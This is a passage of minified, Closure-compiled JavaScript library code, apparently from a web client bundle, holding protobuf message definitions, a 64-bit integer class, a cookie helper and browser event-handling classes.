break;default:Y=A[42](21,0,c),V[21](83,0,Y[m[1]],Y.H,O[m[1]])}},fqR),zXN=(D[37](13,V[23].bind(null,40),51),w)[13](25,function(O,q,U,E){if(O.H!==(E=["i",33,!1],0))return E[2];return!(y[E[1]](57,U,q,R[12](56,127,A[27].bind(null,27),O[E[0]])),0)},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(K=(b=[17,49,(C=[null,63,4294967295],0)],D)[47](34,q),K!=C[b[2]]&&(R[42](b[0],"string",K),K!=C[b[2]]))switch(S[3](56,O,b[2],U),typeof K){case "number":(j7=(J=(r=((c=(m=(a4((E=O.i,K)),c=K,c<b[2]),m1(c))*2,R)[b[1]](41,b[2],
c),j7),Py),m&&(r==b[2]?J==b[2]?(J=C[2],r=C[2]):(J--,r=C[2]):r--),r),Py=J,e)[3](6,E,Py,j7);break;case "bigint":e[3](14,(Py=Number((j7=Number((z=(Y=O.i,K<<BigInt(1)^K>>BigInt(C[1])),BigInt).asUintN(32,z)),BigInt.asUintN(32,z>>BigInt(32)))),Y),Py,j7);break;default:N[18](1,31,1,b[2],K,O.i)}},WjM),AD=function(){var O=[3,1,2],q=[1,0,2],U=zw.apply(q[O[1]],arguments).flat(Infinity),E=D[17](O[2],q[O[1]],U);return U=E.filter(function(c){return y[11](12,1,c)===7}).length,E=N[35](4,5,w[9](7,q[O[2]],O[0],255,
q[O[1]],E),q[O[2]]),e[29](O[1],q[O[2]],q[O[1]],q[0],255,U,E)},UK=function(O,q){return N[19].call(this,4,O,q)},YLW=YLW||{id:qE()},NFa=NFa||{id:i9i()},af=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,mi0=(D7.prototype.register=function(){CL(this)},mi0||{id:xA()}),jD=l[29](62,l[29](61,l[29](60,61,60,62,5,12,16),58,68,5,18,16),l[29](59,l[29](62,l[29](58,l[29](57,40,43,41,25,42,64),l[29](59,l[29](58,38,l[29](57,33,32,34,5,18,8),39),l[29](58,31,29))),l[29](58,
l[29](59,54,28),l[29](63,30,53))),l[29](63,45,42)),79),rBn=rBn||{id:Sm()},Xq=function(O,q,U){return D[48](41,"for",0,arguments,document)},g=fn,JB9=[0,Xn],ht=((N[21](2,PQ,g),PQ).prototype.getSeconds=function(){return e[28](75,this,1)},PQ.prototype.setSeconds=function(O,q){return v[q=[13,31,null],q[1]](4,1,this,y[q[0]](68,q[2],O,0),x6())},[0,mU,Gy]),CPR=[(PQ.prototype.I=v[5](16,ht),0),DM,JB9,ht,ZM,eS],Qp=[0,(N[21](5,kE,g),CPR),ZM];D[37](11,(kE.prototype.I=v[5](32,Qp),N[35].bind(null,18)),54);
function M_(O,q){for(var U=1,E,c;U<arguments.length;U++){for(c in E=arguments[U],E)O[c]=E[c];for(var K=0;K<$S.length;K++)c=$S[K],Object.prototype.hasOwnProperty.call(E,c)&&(O[c]=E[c])}}function iK(O){var q=[0,"apply","isArray"],U=arguments.length,E={},c=[0,1,null];if(U==c[1]&&Array[q[2]](arguments[c[q[0]]]))return iK[q[1]](c[2],arguments[c[q[0]]]);if(U%2)throw Error("Uneven number of arguments");for(var K=c[q[0]];K<U;K+=2)E[arguments[K]]=arguments[K+c[1]];return E}
var U7=function(O,q,U,E,c){return v[20].call(this,1,q,O,U,E,c)},bA4=bA4||{id:kU()},SLW=SLW||{id:Gv()},dia=dia||{id:sZ()},Gph=Gph||{id:ul()},Xh=globalThis.trustedTypes,QV,MY="goog#html",UQ=function(O){return A[4].call(this,12,O)},eXM=eXM||{id:Ox()},nmN=e[16](7,(cl.prototype.toString=function(){return this.i+""},[""])),lth=A[43](76,["\x00"],["\\0"]),ZAN=A[43](12,["\n"],["\\n"]),ABh=A[43](68,["\x00"],["\\u0000"]),vml=e[16](13,[""]),Dii=A[43](52,["\x00"],["\\0"]),RXn=A[43](4,["\n"],["\\n"]),HA9=A[43](4,
["\x00"],["\\u0000"]),TFn=TFn||{id:Hv0()},wFM=["POST",(D[15](65,function(O){return O(nmN)})||D[15](63,function(O){return O(lth)})||D[15](71,function(O){return O(ZAN)})||D[15](69,function(O){return O(ABh)}),l[37](23,vml)&&l[37](22,Dii)&&l[37](24,RXn)&&l[37](21,HA9),"PUT")],pFl=pFl||{id:si()},MvC=(cr(),x_(),MvC||{id:iC()}),XF9=((((((((((((au(),Ai(),y8)(),Wr(),Fu)(),dk)(),z$(),Fd(),KC0)(),mY)(),b3)(),Gj(),xo)(),VX)(),CB)(),Kd(),uJ(),Wt)(),Qe)(),XF9||{id:ck()}),kpe=kpe||{id:Qh()},tvl=tvl||{id:ZU()},Vv9=
Vv9||{id:k2()},hXR=hXR||{id:kY()},QoL=QoL||{id:ft()},PP0=PP0||{id:Cg()},jol=(eh.prototype.toString=function(){return this.i+""},jol||{id:ZB()}),Pa=(((((fs(),KE(),Hs(),Zx)(),rC)(),OO)(),KH)(),function(O,q){var U=[9,47,"map"],E=zw.apply(2,arguments)[U[2]](function(c){return v[47](2,c)});return D[22](27,S[13](3,v[45](U[0],18),O),[v[U[1]](2,q)].concat(v[29](27,E)))}),yBW=((c8(),M5e)(),yBW||{id:XL()}),$ii=$ii||{id:K1()},WbL=WbL||{id:Cd()},ftM=ftM||{id:Ze()},gm3=(xu.prototype.toString=function(){return this.i+
""},gm3||{id:jV()}),xiL=xiL||{id:YA()},soh=soh||{id:NIW()},at9=at9||{id:ng()},LbR=LbR||{id:Rv()},iAR=(WQ.prototype.toString=function(){return this.i},iAR)||{id:kw()},u6C=u6C||{id:di()},Qr=function(O){return N[33].call(this,4,O)},Ite=Ite||{id:UO()},BF9=BF9||{id:AW()},Fbh=Fbh||{id:Op()},O3L=O3L||{id:cV()},q0h=q0h||{id:lwM()},Ud4=Ud4||{id:ov()},Eu9=Eu9||{id:wc()},ou3=ou3||{id:LCR()},ceh=ceh||{id:Sk()},Kgi=Kgi||{id:hF()},zIe=zIe||{id:ZL()},Y0a=Y0a||{id:wk()},lZ=((((((WC0(),R0)(),Fl(),ce(),IB)(),Hr)(),
pm(),GT(),X5(),$b)(),sl)(),so(),n33(),String.prototype.repeat)?function(O,q){return O.repeat(q)}:function(O,q){return Array(q+1).join(O)},NO3=(hn(),NO3||{id:khC()}),Ch=((((((((eF(),yX)(),M4(),bH)(),Er)(),l3(),sx)(),qS(),fu)(),qJ)(),uf)(),TD(),function(){return v[34].call(this,1)}),jS=((Up(),Oi(),eLN)(),function(){return l[20].call(this,2)}),yp=(nm(),function(O){return y[46].call(this,8,O)}),$O=((((((O0(),uF)(),H0)(),Le)(),yzh(),BS(),mN)(),Sn)(),y4(),Uf(),EC(),Ab(),BF)(),mdR=x1(),reC=((((Ma(),aZ)(),
BC(),Dk)(),Uw)(),[0,Ty,w5,eS,ZM]),Ni=function(){return D[40].call(this,2)},Wa=((N[21](3,Yh,g),Yh).prototype.getValue=function(O,q){if((O=(q=[2,14,43],N)[q[1]](47,this,q[0]),Array.isArray(O))||O instanceof fn)throw Error("Cannot access the Any.value field on Any protos encoded using the jspb format, call unpackJspb instead");return y[q[2]](5,null,this,q[0])},[0,lw,uye]),$q=function(O){return w[4].call(this,4,O)},Je0=(Yh.prototype.I=v[5](16,Wa),Je0)||{id:N6()},fD=(N[21](6,(VK.prototype.ctor=function(O){return typeof O===
"boolean"?O:this.defaultValue},mL),g),[0,rj,va]),g5=[0,(N[21](2,(mL.prototype.I=v[5](80,fD),zB),g),Nf),NK,r5,nD,ca,va,Ha,Wa,ZM,Ha,fD],mu=function(){return R[16].call(this,1)},CAh=[0,(zB.prototype.I=v[5](96,g5),ZM)],Dw=[],z7=(N[21](4,EE,g),function(){return e[49].call(this,1)}),xO=[0,CAh,DM,g5,Ty,-1],zL=function(O,q,U,E){return D[23].call(this,1,O,q,U,E)},c9=(N[21]((EE.prototype.I=v[EE.prototype.l=function(){return y[43](7,null,this,3)},5](64,xO),5),RX,g),l)[26](3,null,RX),sI=[0,DM,xO],UE=v[41](21,
0,(RX.prototype.I=v[5](64,sI),RX),sI),EQ=function(){var O=[29,59,"apply"];setTimeout[O[2]](null,v[O[0]](O[1],zw[O[2]](0,arguments)))},Kq=K_(),a3=(((I=hu.prototype,I).isSafeInteger=function(O,q){return(O=this[q=[0,"Qc",21],q[1]]>>q[2],O)==q[0]||O==-1&&!(this.v3==q[0]&&this[q[1]]==-2097152)},I).toString=function(O,q,U,E,c,K,z,Y,m,r,J){if((J=(c=O||10,z=[0,14,2],["div",0,"toString"]),c)<z[2]||36<c)throw Error("radix out of range: "+c);if(this.isSafeInteger())return q=v[2](19,z[J[1]],this),c==10?""+q:
q[J[2]](c);return(K=(r=(K=(U=this[m=(E=(Y=z[1]-(c>>z[2]),ML(c,Y)),y[19](2,E/4294967296,E)),J[0]](m),m1(v[2](3,z[J[1]],V[J[1]](98,U.multiply(m),this)))),c)==10?""+K:K[J[2]](c),r.length<Y&&(r="0000000000000".slice(r.length-Y)+r),v[2](2,z[J[1]],U)),c==10?K:K[J[2]](c))+r},I.Y0=function(){return this.v3==0&&this.Qc==0},I.equals=function(O){return this.v3==O.v3&&this.Qc==O.Qc},hu.prototype.add=function(O,q,U,E,c,K,z,Y,m,r,J,C){return y[J=((K=(r=(Y=(U=O[c=(m=(E=(C=["Qc",0,(q=[65535,16],1)],this[C[0]]&q[C[1]]),
O.v3>>>q[C[2]]),O[C[0]]&q[C[1]]),C[0]]>>>q[C[2]],this.v3)>>>q[C[2]],z=(this.v3&q[C[1]])+(O.v3&q[C[1]]),this)[C[0]]>>>q[C[2]],(z>>>q[C[2]])+(Y+m)),K)>>>q[C[2]])+(E+c),19](15,((J>>>q[C[2]])+(r+U)&q[C[1]])<<q[C[2]]|J&q[C[1]],(K&q[C[1]])<<q[C[2]]|z&q[C[1]])},I.compare=function(O,q){return(q=["Qc","v3",0],this[q[0]])==O[q[0]]?this[q[1]]==O[q[1]]?0:this[q[1]]>>>q[2]>O[q[1]]>>>q[2]?1:-1:this[q[0]]>O[q[0]]?1:-1},function(O,q,U,E){return e[45].call(this,6,E,O,q,U)}),Xw=y[19](12,0,((((I=hu.prototype,I).multiply=
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(G=(m=[16,65535],[1,19,0]),this.Y0())return this;if(O.Y0())return O;return y[G[1]]((c=(Y=(Y=((c=(C=(Y=(C=(E=(K=O.v3>>>m[q=O.Qc&m[G[0]],z=(d=this.v3>>>(U=O.v3&(J=this.v3&m[G[0]],m[G[0]]),m[G[b=O.Qc>>>m[G[2]],2]]),this.Qc>>>m[G[2]]),G[2]],r=this.Qc&m[G[0]],J*U),E>>>m[G[2]])+d*U,C>>>m[G[2]]),(C&m[G[0]])+J*K),Y+=C>>>m[G[2]],Y+=r*U,Y)>>>m[G[2]],Y)&m[G[0]])+d*K,c+=Y>>>m[G[2]],Y&m[G[0]])+J*q,c+(Y>>>m[G[2]]))+(z*U+r*K+d*q+J*b)&m[G[0]],14),c<<m[G[2]]|Y&m[G[0]],(C&
m[G[0]])<<m[G[2]]|E&m[G[0]])},I.div=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((d=[(Y=[0,2,1],2),48,"Qc"],O).Y0())throw Error("division by zero");if(this[d[2]]<Y[0]){if(this.equals(c2)){if(O.equals(LD)||O.equals(iw))return c2;if(O.equals(c2))return LD;if((E=y[19](9,(c=this[d[2]],c>>Y[d[0]]),this.v3>>>Y[d[0]]|c<<31),U=E.div(O).shiftLeft(Y[d[0]]),U).equals(Xw))return O[d[2]]<Y[0]?LD:iw;return K=V[0](42,O.multiply(U),this),U.add(K.div(O))}return O[d[2]]<Y[0]?y[33](14,this).div(y[33](7,O)):y[33](6,y[33](11,
this).div(O))}if(this.Y0())return Xw;if(O[d[2]]<Y[0])return O.equals(c2)?Xw:y[33](13,this.div(y[33](9,O)));for(z=(J=this,Xw);J.compare(O)>=Y[0];){for(q=(m=(r=(b=sX(Y[d[0]],a4(v[d[0]](18,Y[0],J)/v[d[0]](d[0],Y[0],O))),C=XB(Im(b)/Math.LN2),C<=d[1])?1:ML(Y[1],C-d[1]),e[39](50,b)),m.multiply(O));q[d[2]]<Y[0]||q.compare(J)>Y[0];)b-=r,m=e[39](35,b),q=m.multiply(O);z=(m.Y0()&&(m=LD),z.add(m)),J=V[0](18,q,J)}return z},I.and=function(O,q){return q=["v3",19,"Qc"],y[q[1]](8,this[q[2]]&O[q[2]],this[q[0]]&O[q[0]])},
I).or=function(O,q){return(q=["Qc","v3",19],y)[q[2]](1,this[q[0]]|O[q[0]],this[q[1]]|O[q[1]])},I).xor=function(O,q){return y[19]((q=["Qc","v3",6],q)[2],this[q[0]]^O[q[0]],this[q[1]]^O[q[1]])},I.shiftLeft=function(O,q,U,E){if((O&=(E=[7,(U=[63,32,0],2),11],U)[0],O)==U[E[1]])return this;return O<U[q=this.v3,1]?y[19](E[0],this.Qc<<O|q>>>U[1]-O,q<<O):y[19](E[2],q<<O-U[1],U[E[1]])},0)),LD=y[19](5,0,1),iw=y[19](10,-1,-1),ot=y[19](4,2147483647,4294967295),c2=y[19](3,2147483648,0),b3L=b3L||{id:pW()},S0R=(RL(),
S0R||{id:BR()}),oq=Ne3(),ddC=ddC||{id:IT()},GL9=GL9||{id:j0()},IE=function(O,q,U){return N[34].call(this,1,U,q,O)},nJ=(RH.prototype.l=function(){return this.iF},function(){return l[44].call(this,49)}),uw=function(O){return e[26].call(this,8,O)},eI9=[0,lw,[0,tt,ht,tt,-1,[0,Xn],tt],UiR],I3=(((N[21](2,rU,g),rU.prototype).getSeconds=function(){return e[28](78,this,1)},rU.prototype).setSeconds=function(O,q){return v[q=[68,1,null],31](q[0],q[1],this,y[13](12,q[2],O,0),x6())},[0,mU,Gy]),Ba=new VK(((N[21](2,
nq,(rU.prototype.I=v[5](80,I3),g)),nq).prototype.I=v[5](80,[0,Gy,lw,DM,Wa]),"104965389")),Fn=new VK("45642794"),jx=new VK("45672218");function Zn(O){return e[4].call(this,1,O)}Zn.prototype.reset=function(){this.l=!(this.i=this.N,1)};
var iy,Oh=sp(),qx=Cz(),Cw=((((I=q_.prototype,I.isEnabled=function(O){if(!qC[O=["cookieEnabled","navigator",!1],O[1]][O[0]])return O[2];if(this.i.cookie)return!0;if((this.set(Oh,qx,{JC:60}),this.get(Oh))!==qx)return O[2];return this.remove(Oh),!0},I.set=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((d=(K=!1,[2,"now",(z=[";domain=",";expires=","="],null)]),typeof U==="object")&&(C=U.domain||void 0,c=U.JC,r=U.Nw,m=U.path||void 0,K=U.IX||!1),/[;=\s]/.test(O))throw Error('Invalid cookie name "'+O+'"');if(/[;\r\n]/.test(q))throw Error('Invalid cookie value "'+
q+'"');(b=(Y=(c===void 0&&(c=-1),J=m?";path="+m:"",C?z[0]+C:""),K?th():""),E=c<0?"":c==0?z[1]+(new Date(1970,1,1)).toUTCString():z[1]+(new Date(Date[d[1]]()+c*1E3)).toUTCString(),this.i).cookie=O+z[d[0]]+q+Y+J+E+b+(r!=d[2]?";samesite="+r:"")},I.get=function(O,q,U,E,c,K,z,Y){for(c=(K=(z=[0,(Y=[2,1,"slice"],"="),""],E=O+z[Y[1]],this.i.cookie||z[Y[0]]).split(Wn()),z[0]);c<K.length;c++){if((U=fV(K[c]),U.lastIndexOf(E,z[0]))==z[0])return U[Y[2]](E.length);if(U==O)return z[Y[0]]}return q},I).remove=function(O,
q,U,E){return(E=this.get(O)!==void 0,this).set(O,"",{JC:0,path:q,domain:U}),E},I.D4=function(){return R[35](4,1,this).values},I.o5=function(){return R[35](1,1,this).keys},I.clear=function(O,q,U){for(q=(O=R[U=[5,1,"remove"],35](U[0],U[1],this).keys,O.length)-U[1];q>=0;q--)this[U[2]](O[q])},jF)(),xn)(),Zv)(),mP=new q_(typeof document=="undefined"?null:document),oE=O5(),ci=$_(),Uz=v6(),mW=aZ(),CJ=a0R(),JY=Q$(),Ez=fB(),rh=BC(),Oz=c7(),uy=aN(),FQ=yb(),BX=FM(),IQ=Ou(),Uh=[0,(N[21](3,Z6,g),bw),Xn,NK],Eh=
[(N[21](7,(Z6.prototype.I=v[5](16,Uh),D6),g),0),TW,nD,-1,r5,11,nD],jK=((N[21](5,tu,(D6.prototype.I=v[5](16,Eh),g)),tu).prototype.I=v[5](96,HT),N[21](3,kV,g),function(O,q,U,E,c,K,z,Y){return D[32].call(this,1,O,q,U,E,c,K,z,Y)}),V2=[1,2,3,4,5,6,7,8,9,10,11,12,13],ow=[0,V2,va,YO,va,YO,pD,Jt,pD,Jt,ca,-1,Ha,ht,-1,Ha,HT],cb=(N[21](4,bL,(kV.prototype.I=v[5](32,ow),g)),[0,DM,ow]),K$=((N[21](6,x9,(bL.prototype.I=v[5](32,cb),g)),x9.prototype).getName=function(){return w[27](30,this,w[43](56,1,sF,this))},[0,
sF,va,nD]),zb=[0,K$,Eh,(N[21](6,vi,(x9.prototype.I=v[5](16,K$),g)),cb)],Yi=[(N[21](4,Hi,(vi.prototype.I=v[5](80,zb),g)),0),K$,Eh,cb],Nx=[0,1,(N[21](6,C2,(Hi.prototype.I=v[5](64,Yi),g)),Ty),zy,Vp,1,cb],ph={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},nu0=[0,2,(C2.prototype.I=v[5](32,Nx),K$),Eh,cb,-1],lYN=[0,Xn],sW=(N[21](4,lG,g),/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g),mF=[0,RE,Vp,Ha,zb,Ha,nu0,Uh,
ZM,Ha,Yi,1,eS,Xn],cj=((((((N[21](4,eu,(lG.prototype.I=v[5](96,mF),g)),eu.prototype).I=v[5](16,[0,mF,o3,NK,bw]),D)[37](3,w[0].bind(null,16),46),N[21](6,nI,g),nI.prototype).I=v[5](96,[0,ZM,Xn,bw,NK,-1]),N)[21](7,xV,g),xV.prototype).I=v[5](48,lI),N[21](3,g1,g),function(O,q){return N[49].call(this,14,q,O)}),rP=[0,sH,zy,Ha,mF,Ha,lI,Xn],Jv=((N[21](2,fO,(g1.prototype.I=v[5](16,rP),g)),fO.prototype.I=v[5](64,[0,DM,rP]),N)[21](6,n2,g),[0,ZM]),jh=(n2.prototype.I=v[5](16,Jv),function(O,q){return D[46].call(this,
4,O,q)}),C$=[0,bw,ZM,-1,1,[-1,XP,function(O,q,U,E,c,K,z,Y,m){for(z=(c=(m=[1,3,(Y={},0)],[!0,!1,null]),U).ma;N[49](m[1],m[1],q)&&q.H!=4;Y={SL:void 0,md:void 0})if(q.j===11)Y.SL=void 0,Y.md=c[m[0]],E=q.l,R[38](34,")",4,2,m[2],q,function(r){return function(J,C,b,d,G,n,Z,H){(Z=U[(d=(H=[68,null,1],r.SL=J,[!0,null,0]),r).SL],Z==d[H[2]]&&(n=z==d[H[2]]?void 0:z[r.SL])&&(G=S[13](44,d[2],n),b=e[22](H[0],d[H[2]],l[24].bind(H[1],35),n,v[9].bind(H[1],45),CO).a5,Z=U[r.SL]=function(T,p,M){return G(A[24](25,!0,b,
M,p),T)}),Z)!=d[H[2]]?Z(C,O,r.SL):(C.i.i=C.i.l,r.md=d[0])}}(Y)),Y.md&&y[40](6,c[2],O,Y.SL,v[32](27," > ",m[2],E,q));else y[40](7,c[2],O,q.N,A[10](14," > ",m[2],q));if(K=e[37](74,O))K.ev=U.xU[SW];return c[m[2]]},function(O,q){return function(U,E,c,K,z,Y,m){(K=R[4](6,0,O,(z=[4,3,(m=[1,2,"i"],1)],E)),K!=null)&&(S[3](59,U,z[m[0]],z[m[1]]),S[3](60,U,0,m[1]),D[30](8,z[m[1]],U[m[2]],c),Y=N[47](5,m[1],U,z[m[0]]),q(K,U),D[39](21,7,Y,U),S[3](56,U,z[0],z[m[1]]))}}],(N[21](6,FN,g),N[21](3,ui,g),bw)],Fy=function(){return w[18].call(this,
3)},b$=(FN.prototype.I=v[5](32,C$),[0,C$]),Sy=((N[21](2,Ea,(ui.prototype.I=v[5](32,b$),g)),D)[37](5,function(O,q,U,E){return q=V[46](4,q,U),(E=(""+O)[rr+JK](q))&&E.length>=2?E[1]:""},32),[0,zy]),dP=(N[21](4,za,(Ea.prototype.I=v[5](80,Sy),g)),[0,DM,Nx]),Z3l=[(za.prototype.I=v[5](48,dP),0),lYN],Yd=function(O){return w[36].call(this,24,O)},Gb=[(N[21](3,Oa,g),0),qX,Ha,[0],Ha,dP,Ha,Sy,1,Ha,Z3l],ey=(N[21](4,L9,(Oa.prototype.I=v[5](96,Gb),g)),[0,I4,zy,Ha,Gb,Ha,b$,Ha,[0]]),Ae9=[0,DM,[0,zy,Ty,At,(L9.prototype.I=
v[5](80,ey),Xn),-1]],n$=(N[21](4,e5,g),[0,Xn,Ae9]),Fq=(N[21](7,(e5.prototype.I=v[5](80,n$),TM),g),function(O,q,U,E,c){return N[39].call(this,32,O,q,E,U,c)}),eK=function(O){return v[25].call(this,12,O)},oP=((((N[21](3,iF,(TM.prototype.I=v[5](80,[0,DM,ey,n$,Jv]),g)),iF.prototype).I=v[5](32,[0,ZM]),N)[21](6,IW,g),IW.prototype).I=v[5](48,[0]),function(O){return A[11].call(this,5,O)}),YK=(D[37](1,S[15].bind(null,2),49),function(O,q,U,E,c){return v[22].call(this,8,O,q,U,E,c)}),GN=(iA.prototype.K=!(iA.prototype.dispose=
function(){this.K||(this.K=!0,this.F())},1),[1,3]),vL=(iA.prototype[Symbol.dispose]=(RD.prototype.preventDefault=function(){this.defaultPrevented=!0},RD.prototype.i=function(){this.l=!0},function(){this.dispose()}),!(iA.prototype.F=function(){if(this.W)for(;this.W.length;)this.W.shift()()},1)),vh=function(O,q,U,E){if(!(E=["addEventListener",!1,"test"],qC[E[0]])||!Object.defineProperty)return E[1];U=(O=E[1],Db({},um(),{get:function(){O=!0}}));try{q=function(){},qC[E[0]](E[2],q,U),qC.removeEventListener(E[2],
q,U)}catch(c){}return O}(),qe=Zo(),l$=((Mu(),O4)(),MW(),VS()),ZV=x2(),AU=Y8(),vN=Mw(),vuL=oK(),Lc=gT(),B$=Pe(),DdC=YY(),r2=(fG(),a1(),function(O,q,U,E){return e[48].call(this,16,U,q,E,O)}),Nr=(IAN(),OT()),YV=ed(),mj=kUl(),Av=sc(),vb=nH(),fv=(((Jp(),rT)(),Ui(),oC)(),KT(),hw(),yv)(),RIL=Mj(),nc=((((xD(),Mz(),U2(),QLl(),wH)(),NG(),Ec)(),PS)(),G$()),lN=(GD(),czi()),D_=((Deh(),Erl(),uO)(),SaL()),H3=(yy(),function(O){return e[2].call(this,1,O)}),g8=(((y9(),FCe)(),Sz(),dr)(),u3(),bN()),cK=(P1(),Iwi(),m4(),
Vc(),c_()),rg=(((((((((((((((((qg(),Z7)(),iv(),To)(),wx(),bC)(),$2(),gr4(),YS(),FC(),TS)(),no)(),qN)(),Du)(),Bf)(),P6)(),Oo(),k1)(),kG(),pH(),BE)(),Nv)(),Xf(),QR)(),LT)(),tp(),Yw)(),D2)(),GI)(),H34=(((Tl(),eT)(),Qq(),$A(),FW)(),m6(),iv0(),aR(),Vb()),HF=(ZP(),Uw()),md=(((((((((((((((((((((((((((Dk(),A6)(),A2)(),Rz)(),ps)(),yll)(),le)(),JW)(),kx(),xS)(),iW(),Kf)(),IX)(),Ex(),dp(),bf(),Zz(),eL)(),Na(),Br)(),W7(),dB)(),q9)(),vC)(),LU(),So)(),vA)(),ws)(),dZ(),Yj(),qZ(),DX3(),awC(),aT)(),Bs(),cD(),aX)(),
Jk)(),ld(),Hm(),XH(),aa)(),vt(),Uy(),me)(),Mfe(),vJ(),jB(),pr(),Yt(),Nj)(),m7)(),MT)(),Ei(),Vr()),$E=Dx(),V7=((((((((fE(),bu)(),nW)(),Ri)(),Hp(),dK(),Dz(),V[3](4,bE,RD),KX)(),Od(),aU)(),bE).prototype.init=function(O,q,U,E,c,K,z){((this.N=((this.keyCode=(this.ctrlKey=O.ctrlKey,this.metaKey=O.metaKey,(this.relatedTarget=((this.state=O.state,E=(K=O.relatedTarget,c=this.type=(this.pointerType=O.pointerType,U=(this.H=q,[0,(z=["srcElement","changedTouches","pointerId"],"")]),O.type),O[z[this.button=O.button,
1]]&&O[z[1]].length?O[z[1]][U[0]]:null),this).target=O.target||O[z[0]],K||(c==AU?K=O.fromElement:c==vN&&(K=O.toElement)),K),E)?(this.clientX=E.clientX!==void 0?E.clientX:E.pageX,this.clientY=E.clientY!==void 0?E.clientY:E.pageY,this.screenX=E.screenX||U[0],this.screenY=E.screenY||U[0]):(this.clientX=O.clientX!==void 0?O.clientX:O.pageX,this.clientY=O.clientY!==void 0?O.clientY:O.pageY,this.screenX=O.screenX||U[0],this.screenY=O.screenY||U[0]),O.keyCode||U[0]),this.altKey=O.altKey,this.shiftKey=(this.timeStamp=
O.timeStamp,O.shiftKey),this).key=O.key||U[1],aS)?O.metaKey:O.ctrlKey,this)[z[2]]=O[this.r8=O,z[2]]||U[0],O.defaultPrevented)&&bE.G.preventDefault.call(this)},bE.prototype).i=function(O){(bE[(O=[!0,"G","stopPropagation"],O)[1]].i.call(this),this).r8[O[2]]?this.r8[O[2]]():this.r8.cancelBubble=O[0]},bE.prototype.preventDefault=function(O,q){(O=((q=["call","G","preventDefault"],bE[q[1]])[q[2]][q[0]](this),this.r8),O)[q[2]]?O[q[2]]():O.returnValue=!1},"closure_listenable_"+(hn()*1E6|0)),KO=0;
function AQ(O){return w[16].call(this,8,O)}
var GB=(AQ.prototype.remove=function(O,q,U,E,c,K,z,Y,m){if(!((c=(m=["H",1,0],Y=O.toString(),[!1,0,!0]),Y)in this.i))return c[m[2]];return K=(z=this.i[Y],v[5](36,c[m[1]],q,E,U,z)),K>-1?(A[29](21,c[2],z[K]),Array.prototype.splice.call(z,K,m[1]),z.length==c[m[1]]&&(delete this.i[Y],this[m[0]]--),c[2]):c[m[2]]},AQ.prototype.add=function(O,q,U,E,c,K,z,Y,m,r){return(z=v[m=(Y=O[r=[!1,"wJ","toString"],r[2]](),this.i[Y]),m||(m=this.i[Y]=[],this.H++),5](40,0,q,c,E,m),z>-1)?(K=m[z],U||(K[r[1]]=r[0])):(K=new vw(this.src,
c,q,Y,!!E),K[r[1]]=U,m.push(K)),K},function(O,q,U,E,c){return l[11].call(this,1,O,c,U,q,E)}),Z9="closure_lm_"+(hn()*1E6|0),pJ=BD(),D9=0,SM=function(O,q,U,E,c,K,z){return(z=[39,!0,"src"],O.bv)?E=z[1]:(c=new bE(q,this),U=O.KV||O[z[2]],K=O.listener,O.wJ&&R[z[0]](31,O),E=K.call(U,c)),E},Il="__closure_events_fn_"+(hn()*1E9>>>0),uP=((((S[4](16,0,function(O){SM=O(SM)}),V)[3](2,Ro,iA),Ro.prototype).F=function(){Ro.G.F.call(this),A[20](40,this)},Ro).prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");
},function(O,q){return y[43].call(this,22,O,q)}),GV=function(O){return w[27].call(this,20,O)},TOR=function(O){return N[10].call(this,16,O)},D5=((((((((V[3](36,pw,RD),V[3](2,kd,RD),CU)(),Uo)(),T6)(),fU)(),PP)(),QR(),gL)(),QP)(),b1)(),Rl=Rc(),IV=Nl(),Bc=QG(),DV=LG(),Hj=Vv(),T4=KB(),wyN=wyN||{id:O9W()},py9=(((((H_(),a0)(),RC)(),Fq.prototype.open=function(){this.state===0&&(this.state=1,this.channel.open())},Fq).prototype.close=function(){this.state!==2&&this.channel.close()},Fq.prototype).send=function(O,
q){(q=O.bu(),this).channel.send(q)},py9||{id:MQ()}),Rw,AY,M79=new Z6,Xya=(AY=(Rw=v[44](45,1,M79,9),A)[39](2,5,2,Rw),Xya||{id:I0a()}),kL4=(jW.prototype.equals=function(O){return this.Ov===O.Ov},kL4)||{id:Ar()},rl=function(){return N[25].call(this,6)},t7C=(l4.prototype.update=function(O,q,U){this[(O=(U=[3E5,"i","H"],Date.now()),q=a4((O-this[U[2]])/U[0]),this)[U[1]]=I2(this[U[1]]+q,this.max),U[2]]+=q*U[0]},t7C)||{id:Aa()},Nm=((Fa(),F5)(),Yf(),function(O,q){return l[43].call(this,20,O,q)}),z9=(MF.prototype.equals=
function(O,q){return(q=["l","j","H"],O[q[1]]==this[q[1]]&&O.N==this.N&&O.i==this.i&&O[q[2]]==this[q[2]])&&O[q[0]]==this[q[0]]&&O.g8==this.g8},CZ)(),NF=B1(),YR=aj(),c5=s_(),on=Tx(),K5=eF(),bP=((((((((((((I=Ed.prototype,MF).prototype.add=function(O,q){this[(this[this.j+=(q=(this.i+=O.i,["H","N","l"]),this.g8+=O.g8,O.j),q[2]]+=O[q[2]],q)[0]]+=O[q[0]],this[q[1]]+=O[q[1]]},MF.prototype).Y0=function(O,q){return(O=[0],q=["N",0,"H"],this.j==O[q[1]])&&this[q[0]]==O[q[1]]&&this.i==O[q[1]]&&this[q[2]]==O[q[1]]&&
this.l==O[q[1]]&&this.g8==O[q[1]]},I).getFullYear=function(){return this.i.getFullYear()},I).getYear=function(){return this.getFullYear()},I).getMonth=function(){return this.i.getMonth()},I).getDate=function(){return this.i.getDate()},I).getTime=function(){return this.i.getTime()},I.getDay=function(){return this.i.getDay()},I).getUTCFullYear=function(){return this.i.getUTCFullYear()},I).getUTCMonth=function(){return this.i.getUTCMonth()},I.getUTCDate=function(){return this.i.getUTCDate()},I.getUTCDay=
